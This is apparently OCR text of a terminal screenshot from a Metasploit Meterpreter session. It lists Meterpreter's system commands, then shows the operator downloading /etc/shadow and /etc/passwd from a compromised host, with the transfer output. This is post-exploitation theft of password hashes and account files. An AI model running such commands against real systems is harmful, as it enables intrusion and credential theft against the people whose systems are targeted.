 Applications Places Terminal Tue 23:49 2
root@star: ~
File Edit View Search Terminal Tabs Help
root@star: ~ root@star: ~ root@star: ~ root@star: ~
shadow
passwd
Stdapi: System Commands
=======================
Command Description
------- -----------
execute Execute a command
getenv Get one or more environment variable values
getpid Get the current process identifier
getuid Get the user that the server is running as
kill Terminate a process
localtime Displays the target system's local date and time
pgrep Filter processes by name
pkill Terminate processes by name
ps List running processes
shell Drop into a system command shell
sysinfo Gets information about the remote system, such as OS
meterpreter > download /etc/shadow
[*] Downloading: /etc/shadow -> shadow
[*] Downloaded 1.27 KiB of 1.27 KiB (100.0%): /etc/shadow -> shadow
[*] download   : /etc/shadow -> shadow
meterpreter > download /etc/passwd /Desktop
[*] Downloading: /etc/passwd -> /Desktop/passwd
[*] Downloaded 2.31 KiB of 2.31 KiB (100.0%): /etc/passwd -> /Desktop/passwd
[*] download   : /etc/passwd -> /Desktop/passwd
meterpreter > download /etc/passwd
[*] Downloading: /etc/passwd -> passwd
[*] Downloaded 2.31 KiB of 2.31 KiB (100.0%): /etc/passwd -> passwd
[*] download   : /etc/passwd -> passwd
meterpreter >